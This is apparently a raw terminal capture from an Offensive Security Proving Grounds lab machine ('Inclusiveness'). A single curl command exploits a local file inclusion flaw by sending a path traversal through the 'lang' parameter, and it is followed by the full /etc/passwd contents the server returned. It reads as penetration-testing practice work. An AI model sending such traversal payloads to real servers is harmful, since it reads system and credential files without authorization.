 ┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Inclusiveness]
└─$ curl http://192.168.101.14/secret_information/?lang=../../../../../etc/passwd
<title>zone transfer</title>
<h2>DNS Zone Transfer Attack</h2>
<p><a href='?lang=en.php'>english</a> <a href='?lang=es.php'>spanish</a></p>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin
colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin
tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin